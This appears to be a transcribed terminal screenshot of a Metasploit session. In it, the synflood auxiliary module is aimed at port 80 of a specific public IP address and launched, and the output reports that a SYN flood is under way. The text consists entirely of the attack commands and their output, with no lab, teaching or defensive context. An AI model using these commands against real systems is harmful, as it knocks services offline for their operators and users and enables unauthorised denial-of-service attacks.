 Terminal
File Edit View Search Terminal Help
msf auxiliary(synflood) > set rhost 179.60.193.63
rhost => 179.60.193.63
msf auxiliary(synflood) > exploit
[*] SYN flooding 179.60.193.63:80...